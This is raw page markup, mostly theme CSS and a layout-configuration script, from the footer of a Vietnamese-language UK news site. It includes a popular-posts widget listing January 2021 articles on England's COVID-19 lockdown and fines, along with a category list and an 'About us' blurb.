            .td-theme-wrap .tdi_14_766 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_14_766 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_14_766 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_14_766 .td-read-more a,
            .td-theme-wrap .tdi_14_766 .td-weather-information:before,
            .td-theme-wrap .tdi_14_766 .td-weather-week:before,
            .td-theme-wrap .tdi_14_766 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_14_766 .td-post-category,
            .td-theme-wrap .tdi_14_766 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_766{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_14_766{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_766 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_14_766 .entry-thumb{
					background-position: center 50%;
				}.tdi_14_766 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_14_766 .td-image-container,
				.ie11 .tdi_14_766 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_14_766 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_14_766 .td-module-meta-info,
				.ie11 .tdi_14_766 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_14_766 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_14_766 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_14_766 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_14_766 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_14_766 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_14_766 .td-post-vid-time{
					display: block;
				}.tdi_14_766 .td-post-category{
					display: none;
				}.tdi_14_766 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_14_766 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_14_766 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_14_766 .td-read-more{
					display: none;
				}.tdi_14_766 .td-post-author-name{
					display: none;
				}.tdi_14_766 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_14_766 .td-icon-star,
                .tdi_14_766 .td-icon-star-empty,
                .tdi_14_766 .td-icon-star-half{
					font-size: 15px;
				}.tdi_14_766 .td-module-comments{
					display: none;
				}.tdi_14_766 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_14_766 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_14_766 .td-module-title a{
					color: #ffffff;
				}.tdi_14_766 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_14_766 .td-block-title a,
				.tdi_14_766 .td-block-title span{
					font-size:18px !important;
				}.tdi_14_766 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_14_766 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14_766 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_14_766 .td-module-container:before{
					bottom: -13px;
				}.tdi_14_766 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_14_766 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14_766 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_14_766 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_14_766 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_14_766 .td-module-container:before{
					bottom: -10px;
				}.tdi_14_766 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_14_766 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_14_766 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_14_766 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_14_766 .td-module-container:before{
					bottom: -13px;
				}.tdi_14_766 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_14_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_14_766 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_14_766 = new tdBlock();
block_tdi_14_766.id = "tdi_14_766";
block_tdi_14_766.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14_766","tdc_css_class":"tdi_14_766","tdc_css_class_style":"tdi_14_766_rand_style"}';
block_tdi_14_766.td_column_number = "1";
block_tdi_14_766.block_type = "td_flex_block_1";
block_tdi_14_766.post_count = "3";
block_tdi_14_766.found_posts = "1086";
block_tdi_14_766.header_color = "";
block_tdi_14_766.ajax_pagination_infinite_stop = "";
block_tdi_14_766.max_num_pages = "362";
tdBlocksArray.push(block_tdi_14_766);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_14_766 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.




</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_16_a28  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_16_a28{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_17_69b widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_17_69b" >
<style>
.td-theme-wrap .tdi_17_69b .td-block-title > *,
            .td-theme-wrap .tdi_17_69b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_17_69b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_17_69b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_17_69b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_17_69b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_17_69b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_17_69b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_17_69b .td_quote_on_blocks,
            .td-theme-wrap .tdi_17_69b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_17_69b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_17_69b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_17_69b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_17_69b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_17_69b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_17_69b .td-read-more a,
            .td-theme-wrap .tdi_17_69b .td-weather-information:before,
            .td-theme-wrap .tdi_17_69b .td-weather-week:before,
            .td-theme-wrap .tdi_17_69b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_17_69b .td-post-category,
            .td-theme-wrap .tdi_17_69b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17_69b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_69b .td-cat-name{
					color: #ffffff;
				}.tdi_17_69b .td-cat-no{
					color: #ffffff;
				}.tdi_17_69b li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_17_69b li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_17_69b .td-block-title a,
				.tdi_17_69b .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17_69b li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_19_a26  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_a26{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_6be  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_6be{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21_6be{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_23_6b6  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_6b6{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_25_2e6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25_2e6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_25_2e6{
padding-bottom:30px !important;
}

.tdi_25_2e6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_2e6{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_27_3be  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_3be{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_27_3be{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_27_3be{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28_6bb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_6bb" >
<style>

/* inline tdc_css att */

.tdi_28_6bb{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_6bb{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_6bb{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_6bb .tdb-logo-a,
                .tdi_28_6bb h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_28_6bb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28_6bb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28_6bb .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28_6bb .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_28_6bb .tdb-logo-text-title{
                    display: block;
                }.tdi_28_6bb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_28_6bb .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_30_ec3  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30_ec3{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_ec3{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_ec3{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31_6c8 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_6c8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31_6c8{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_32_393 .tdm-title{
					color: #ffffff;
				}.tdi_32_393 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_32_393"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_33_9e6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33_9e6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_33_9e6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_9e6 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_9e6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_63c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_63c" >
<style>

/* inline tdc_css att */

.tdi_34_63c{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_34_63c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_63c .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_34_63c .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_63c .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_36_36d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_36_36d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_36_36d{
justify-content:center !important;
text-align:center !important;
}
}

